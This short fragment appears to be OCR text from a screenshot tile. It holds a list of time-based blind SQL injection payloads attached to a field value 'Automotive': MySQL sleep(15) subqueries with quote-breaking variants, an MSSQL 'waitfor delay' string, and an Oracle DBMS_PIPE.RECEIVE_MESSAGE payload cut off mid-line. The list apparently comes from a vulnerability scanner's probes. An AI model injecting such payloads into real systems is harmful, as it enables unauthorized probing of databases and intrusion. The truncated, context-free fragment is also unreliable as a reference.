
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
@@aJZAT
@@BQIf0
Automotive
Automotive-1 waitfor delay '0:0:15' --
Automotive'"
Automotive'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(9